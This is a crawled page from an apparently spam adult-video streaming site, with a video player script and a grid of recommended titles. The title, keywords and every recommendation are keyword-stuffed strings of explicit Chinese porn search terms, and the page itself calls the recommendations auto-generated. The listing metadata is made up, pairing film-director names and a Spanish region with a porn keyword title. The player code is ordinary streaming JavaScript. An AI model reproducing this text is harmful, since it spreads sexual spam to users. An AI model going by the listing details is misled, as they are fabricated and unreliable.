

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanle88.com/a/yuanchuang/c1/list_9_130.html
body_size: 91309
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;|&#x80FD;&#x770B;&#x89C1;&#x5668;&#x5B98;&#x8FDB;&#x53BB;&#x7684;&#x5927;&#x5C3A;&#x5EA6;&#x7535;&#x5F71;|&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F8E;&#x5973;</title><meta name="keywords" content="&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;|&#x80FD;&#x770B;&#x89C1;&#x5668;&#x5B98;&#x8FDB;&#x53BB;&#x7684;&#x5927;&#x5C3A;&#x5EA6;&#x7535;&#x5F71;|&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F8E;&#x5973;"><meta name="description" content="&#x897F;&#x74DC;AV,&#x4EE5; &#x4E30;&#x5BCC;&#x7684;  &#x5185;&#x5BB9;、&#x6781;&#x81F4;&#x7684;&#x89C2;&#x770B;&#x4F53;&#x9A8C;、&#x4FBF;&#x6377;&#x7684;&#x9AD8;&#x901F;&#x64AD;&#x653E;、24&#x5C0F;&#x65F6;&#x591A;&#x5E73;&#x53F0;&#x65E0;&#x7F1D;&#x5E94;&#x7528;&#x4F53;&#x9A8C;&#x4EE5;&#x53CA;&#x5FEB; &#x6377;！"><link href="/template/modern/css/bootstrap.min.css?v=1768898242" rel="stylesheet"><link href="/template/modern/css/font-awesome.min.css?v=1768898242" rel="stylesheet"><link href="/template/modern/css/style.css?v=1768898242" rel="stylesheet"></head><body><nav class="30502254391d60a navbar navbar-expand-lg navbar-dark bg-primary shadow-sm"><div class="D36feb72cdc6 container"><a class="navbar-brand fw-bold" href="/"><i class="fas fa-film me-2"></i>&#x897F;&#x74DC;AV</a><button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav"><span class="navbar-toggler-icon"></span></button><div class="C257c8c4db7d collapse navbar-collapse" id="navbarNav"><ul class="navbar-nav me-auto"><li class="Aea665c5d0e8c93f4f nav-item"><a class="nav-link" href="/"><i class="fas fa-home me-1"></i>首页</a></li><li class="Afd13c7bce68 nav-item"><a class="nav-link" href="/list-25.html">&#x5927;&#x9646;&#x7EFC;&#x827A;</a></li><li class="C7b6ae97f12afc73acd90 nav-item"><a class="nav-link" href="/list-1.html">&#x7535;&#x5F71;</a></li><li class="204e01c7808a nav-item"><a class="nav-link" href="/list-2.html">&#x8FDE;&#x7EED;&#x5267;</a></li><li class="Eaa0522dcfae nav-item"><a class="nav-link" href="/list-3.html">&#x7EFC;&#x827A;&#x7247;</a></li><li class="Dd6c7dc670b0dd5 nav-item"><a class="nav-link" href="/list-4.html">&#x52A8;&#x6F2B;</a></li><li class="751627aeeaab nav-item"><a class="nav-link" href="/list-5.html">&#x7EAA;&#x5F55;&#x7247;</a></li><li class="Bedfc24b340d9aee20acf nav-item"><a class="nav-link" href="/list-6.html">&#x52A8;&#x4F5C;&#x7247;</a></li><li class="Efda453e0c80 nav-item"><a class="nav-link" href="/list-7.html">&#x7231;&#x60C5;&#x7247;</a></li></ul><form class="d-flex search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input class="form-control me-2" type="search" name="wd" id="search-input" placeholder="搜索视频..." value=""><button class="btn btn-light" type="submit"><i class="fas fa-search"></i></button></form></div></div></nav><main class="1fe112199656 main-content"><div class="7ef8e1127c1707d4f8 container py-4"><div class="E30fdbd78d28 detail-header"><div class="F3ebd3f65d22c5c419491 container"><div class="305022543feb row align-items-start"><div class="Db5eb5abb54c col-md-3 col-sm-4 text-center mb-3 mb-md-0"><img src="/img/1 (1364).jpg" class="detail-poster" alt="&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7; |&#x80FD;&#x770B;  &#x89C1;&#x5668;&#x5B98;&#x8FDB;&#x53BB;&#x7684;&#x5927;&#x5C3A;&#x5EA6;&#x7535;&#x5F71;|&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F8E;&#x5973;" onerror="this.src='/template/modern/images/no-image.jpg'"></div><div class="Fea9d2383d47a97b55 col-md-5 col-sm-8"><h1 class="detail-title">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7; |&#x80FD;&#x770B;  &#x89C1;&#x5668;&#x5B98;&#x8FDB;&#x53BB;&#x7684;&#x5927;&#x5C3A;&#x5EA6;&#x7535;&#x5F71;|&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F8E;&#x5973;</h1><p class="A8559b5d519c detail-subtitle mb-3">HD</p><div class="B77dddd1242a9ea detail-meta"><span class="meta-item"><i class="fas fa-tag me-1"></i>&#x63A8;&#x8350;</span><span class="meta-item"><i class="fas fa-calendar me-1"></i>2026</span><span class="meta-item"><i class="fas fa-map-marker-alt me-1"></i>&#x897F;&#x73ED;&#x7259;</span><span class="meta-item"><i class="fas fa-language me-1"></i>&#x897F;&#x73ED;&#x7259;&#x8BED;</span></div></div><div class="1c19652f4e03 col-md-4"><div class="3078e8ed7e11 detail-info-sidebar"><div class="872fb356c6e1e5f8f3 detail-info-item-sidebar"><div class="Bc30ecfd9b8d detail-info-label-sidebar"><i class="fas fa-user-tie me-2"></i>导演</div><div class="63a0b094b412bea62af4b detail-info-value-sidebar">&#x5B89;&#x4E1C;&#x5C3C;·&#x7F57;&#x7D20;,&#x4E54;·&#x7F57;&#x7D20;</div></div><div class="3af2192b84bf detail-info-item-sidebar"><div class="5d776a0da5aa detail-info-label-sidebar"><i class="fas fa-users me-2"></i>主演</div><div class="37fd4e5a3125c24 detail-info-value-sidebar"> &#x5B9D;&#x7433;&#x5A1C;·&#x5B89;&#x5FB7;&#x70C8;&#x8036;&#x5A03;,Ekaterina Baygozina,Polina Bezborodova </div></div></div></div></div></div></div><div class="17c9b58e57fe container"><div class="Ec9e976cc844634f8cc72 row"><div class="B8a53a8d9701 col-12 mb-4"><div class="1eadd6e78225 player-section"><div class="3c6fda9e9c35826b0f card shadow-sm"><div class="013e1574b421 card-header bg-primary text-white"><h4 class="mb-0"><i class="fas fa-play-circle me-2"></i>在线播放</h4></div><div class="Ec73b495570454a8e3cc9 card-body p-3"><div class="305022543ee4 mb-3 player-wrapper" style="position:relative;"><div id="artplayer-container-modern" style="width: 100%; max-width: 100%; aspect-ratio: 16/9; background: #000; border-radius: 8px;"></div></div><div><label class="form-label"><strong>选择集数：</strong></label><div class="E81daa06b51ddb3e7c90cfe4 episode-list" id="episode-list"><button type="button" class="btn btn-sm btn-outline-secondary episode-btn me-2 mb-2 active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;&#x81F3;19&#x96C6;</button></div></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至19集","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]        </script></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function() {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) {
        console.error('未找到播放数据');
        return;
    }

    const playSources = JSON.parse(playDataScript.textContent);
    if (!playSources || playSources.length === 0) {
        console.error('播放数据为空');
        return;
    }

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;
    const hasPlayerAd = false;

    function initPlayer(videoUrl) {
        if (!videoUrl) {
            console.error('视频地址为空');
            return;
        }

        // 解码 base64 编码的播放地址
        try {
            videoUrl = atob(videoUrl);
        } catch (e) {
            console.error('解码播放地址失败:', e);
            return;
        }

        if (art) {
            art.destroy();
            art = null;
        }

        const isHls = videoUrl.includes('.m3u8') || videoUrl.includes('m3u8');
        const playerConfig = {
            container: '#artplayer-container-modern',
            url: videoUrl,
            poster: '/img/1 (1364).jpg',
            autoplay: false,
            volume: 0.7,
            theme: '#667eea',
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
            whitelist: ['*'],
        };

        if (isHls && typeof Hls !== 'undefined') {
            playerConfig.type = 'm3u8';
            playerConfig.customType = {
                m3u8: function(video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({
                            enableWorker: true,
                            lowLatencyMode: false,
                        });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                        hls.on(Hls.Events.MANIFEST_PARSED, function() {
                            video.play();
                        });
                        hls.on(Hls.Events.ERROR, function(event, data) {
                            console.error('HLS 错误:', data);
                            if (data.fatal) {
                                switch(data.type) {
                                    case Hls.ErrorTypes.NETWORK_ERROR:
                                        hls.startLoad();
                                        break;
                                    case Hls.ErrorTypes.MEDIA_ERROR:
                                        hls.recoverMediaError();
                                        break;
                                    default:
                                        hls.destroy();
                                        break;
                                }
                            }
                        });
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(playerConfig);

        art.on('error', (error) => {
            console.error('播放器错误:', error);
            if (art.notice) {
                art.notice.show = '播放失败，请尝试切换线路或集数';
                setTimeout(() => {
                    art.notice.show = '';
                }, 3000);
            }
        });
    }

    function switchSource(sourceIndex) {
        if (sourceIndex < 0 || sourceIndex >= playSources.length) return;
        currentSourceIndex = sourceIndex;
        currentEpisodeIndex = 0;

        document.querySelectorAll('.source-btn').forEach((btn, index) => {
            if (index === sourceIndex) {
                btn.classList.add('active');
            } else {
                btn.classList.remove('active');
            }
        });

        updateEpisodeList();
        const firstEpisode = playSources[sourceIndex].episodes[0];
        if (firstEpisode) {
            initPlayer(firstEpisode.url);
        }
    }

    function updateEpisodeList() {
        const episodeList = document.getElementById('episode-list');
        if (!episodeList) return;

        const episodes = playSources[currentSourceIndex].episodes;
        episodeList.innerHTML = '';

        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2';
            if (index === currentEpisodeIndex) {
                btn.classList.add('active');
            }
            btn.setAttribute('data-source-index', currentSourceIndex);
            btn.setAttribute('data-episode-index', index);
            btn.setAttribute('data-video-url', episode.url); // 这里已经是编码后的地址
            btn.textContent = episode.name;
            btn.addEventListener('click', function() {
                switchEpisode(index);
            });
            episodeList.appendChild(btn);
        });
    }

    function switchEpisode(episodeIndex) {
        if (currentSourceIndex < 0 || currentSourceIndex >= playSources.length) return;
        const episodes = playSources[currentSourceIndex].episodes;
        if (episodeIndex < 0 || episodeIndex >= episodes.length) return;

        currentEpisodeIndex = episodeIndex;
        const episode = episodes[episodeIndex];

        document.querySelectorAll('.episode-btn').forEach((btn) => {
            const btnSourceIndex = parseInt(btn.getAttribute('data-source-index'));
            const btnEpisodeIndex = parseInt(btn.getAttribute('data-episode-index'));
            if (btnSourceIndex === currentSourceIndex && btnEpisodeIndex === episodeIndex) {
                btn.classList.add('active');
            } else {
                btn.classList.remove('active');
            }
        });

        if (art && episode.url) {
            initPlayer(episode.url);
        }
    }

    document.querySelectorAll('.source-btn').forEach((btn, index) => {
        btn.addEventListener('click', function() {
            switchSource(index);
        });
    });

    document.querySelectorAll('.episode-btn').forEach((btn) => {
        btn.addEventListener('click', function() {
            const sourceIndex = parseInt(this.getAttribute('data-source-index'));
            const episodeIndex = parseInt(this.getAttribute('data-episode-index'));
            const encodedUrl = this.getAttribute('data-video-url');
            if (sourceIndex === currentSourceIndex) {
                switchEpisode(episodeIndex);
            } else {
                switchSource(sourceIndex);
                setTimeout(() => switchEpisode(episodeIndex), 100);
            }
        });
    });

    window.modernPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes && firstSource.episodes.length > 0) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!hasPlayerAd) {
        window.modernPlayerStart();
    }

    window.addEventListener('beforeunload', () => {
        if (art) {
            art.destroy();
        }
    });
})();
</script><div class="E95d7981d275b5057d section-block mb-5"><div class="43b2d92d8e53163c10d400f4 d-flex justify-content-between align-items-center mb-4"><h2 class="section-title mb-0"><i class="fas fa-bolt me-2 text-warning"></i>智能推荐</h2><span class="text-muted small">泛目录智能生成内容</span></div><div class="379d9ae74301c37052 video-grid"><div class="A082826b2b71 video-item"><a href="/ecde/2393461452.html"><img src="/img/1 (1071).jpg" alt="&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;2019_&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E13;&#x533A;_&#x8272;&#x4EBA;&#x9601;&#x5A77;&#x5A77;&#x4E94;&#x6708;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="305022543b054a764389e video-info"><div class="Fbfcdd4dab5d video-title"><a href="/ecde/2393461452.html">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;2019_&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E13;&#x533A;_&#x8272;&#x4EBA;&#x9601;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a></div><div class="08aeba5bf6ae video-meta text-muted small"> &#x82F1;&#x56FD; · 2026 </div></div></div><div class="E1589cfb8d21a87af3 video-item"><a href="/ecde/3878607418.html"><img src="/img/1 (1363).jpg" alt="&#x7537;&#x4EBA;&#x4E94;&#x6708;&#x5929;AV&#x5728;&#x7EBF;|&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x731B;&#x8FDB;&#x731B;&#x51FA;|&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="02254397e079 video-info"><div class="56dc16100072053893814 video-title"><a href="/ecde/3878607418.html">&#x7537;&#x4EBA;&#x4E94;&#x6708;&#x5929;AV&#x5728;&#x7EBF;|&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x731B;&#x8FDB;&#x731B;&#x51FA;|&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a></div><div class="7805a20d2890 video-meta text-muted small"> &#x7F8E;&#x56FD; · 2026 </div></div></div><div class="732fd8cb0b62 video-item"><a href="/ecde/3859551155.html"><img src="/img/1 (1301).jpg" alt="&#x8349;&#x4E45;&#x4E45;|&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;|&#x6B27;&#x7F8E;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7537;&#x540C;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="305022543b9184a01a video-info"><div class="A5aa95be7e6f video-title"><a href="/ecde/3859551155.html">&#x8349;&#x4E45;&#x4E45;|&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;|&#x6B27;&#x7F8E;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x6C38;&#x4E45;&#x7537;&#x540C;</a></div><div class="Fb520bc9806a937f6fcab video-meta text-muted small"> &#x6CD5;&#x56FD; · 2026 </div></div></div><div class="9df5b8f7b273 video-item"><a href="/ecde/2600592730.html"><img src="/img/1 (1461).jpg" alt="&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C6;&#x9891;_&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;_&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="022543140b8d video-info"><div class="505167eaef184904a5 video-title"><a href="/ecde/2600592730.html">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C6;&#x9891;_&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;_&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a></div><div class="A757613e7b51 video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div><div class="C03842df5663e8a4b98a9 video-item"><a href="/ecde/684225938.html"><img src="/img/1 (1147).jpg" alt="&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;|&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;|98&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x89C6;&#x9891;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="5430b3ba245f video-info"><div class="F309f222d381 video-title"><a href="/ecde/684225938.html">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;|&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;|98&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x89C6;&#x9891;</a></div><div class="351cc1d0d2e1174d32 video-meta text-muted small"> &#x5927;&#x9646; · 2026 </div></div></div><div class="D3444495048a video-item"><a href="/ecde/34752785.html"><img src="/img/1 (1231).jpg" alt="&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;_91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x56FD;&#x8BED;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="30502254321fa39c726e2 video-info"><div class="E3c913f049ad video-title"><a href="/ecde/34752785.html">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;_91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x56FD;&#x8BED;</a></div><div class="D98853f58386 video-meta text-muted small"> &#x9999;&#x6E2F; · 2026 </div></div></div><div class="5da1359b5cbd8045a9 video-item"><a href="/ecde/1288190827.html"><img src="/img/1 (1348).jpg" alt="91&#x7231;&#x56FD;&#x4EA7;|&#x516D;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x556A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;|&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x8272;&#x60C5;&#x7535;&#x5F71;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="02254372816e video-info"><div class="3a2466bb175de7ba0b194 video-title"><a href="/ecde/1288190827.html">91&#x7231;&#x56FD;&#x4EA7;|&#x516D;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x556A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;|&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x8272;&#x60C5;&#x7535;&#x5F71;</a></div><div class="2c4116b2de42 video-meta text-muted small"> &#x97E9;&#x56FD; · 2026 </div></div></div><div class="De9867584907 video-item"><a href="/ecde/2081487432.html"><img src="/img/1 (1071).jpg" alt="&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x7EBF;&#x4E0A;&#x514D;&#x8D39;&#x89C2;&#x770B;|&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;|&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="305022543ffe06e239 video-info"><div class="65a72b0c0c2b video-title"><a href="/ecde/2081487432.html">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x7EBF;&#x4E0A;&#x514D;&#x8D39;&#x89C2;&#x770B;|&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;|&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a></div><div class="Baa27b5b0d0281dd601a7 video-meta text-muted small"> &#x97E9;&#x56FD; · 2026 </div></div></div><div class="A535365cec57 video-item"><a href="/ecde/2279033841.html"><img src="/img/1 (1170).jpg" alt="&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;_&#x6210;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;_&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="022543fee161 video-info"><div class="Fcd18dbd17a6a57593 video-title"><a href="/ecde/2279033841.html">&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;_&#x6210;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;_&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;</a></div><div class="C825c74e103b video-meta text-muted small"> &#x5370;&#x5EA6; · 2026 </div></div></div><div class="89f997cd50e8a40927144 video-item"><a href="/ecde/4279557644.html"><img src="/img/1 (1352).jpg" alt="&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;|&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;|&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x9999;&#x8549;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="543f71775104 video-info"><div class="989ae01ac3c3 video-title"><a href="/ecde/4279557644.html">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;|&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;|&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x9999;&#x8549;</a></div><div class="4801b6b91621a5a7bc video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div><div class="F169c4be51df video-item"><a href="/ecde/597528346.html"><img src="/img/1 (1405).jpg" alt="&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x89C6;_&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;_&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="305022543f9bbd1699388 video-info"><div class="0dee02409d59 video-title"><a href="/ecde/597528346.html">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x89C6;_&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;_&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a></div><div class="Cdf0392f5542 video-meta text-muted small"> &#x5927;&#x9646; · 2026 </div></div></div><div class="93717678c695006167 video-item"><a href="/ecde/1363052072.html"><img src="/img/1 (1377).jpg" alt="&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7CBE;&#x54C1;|&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5728;&#x7EBF;|&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="022543a47934 video-info"><div class="E8b02ce7b4d24d13411c4 video-title"><a 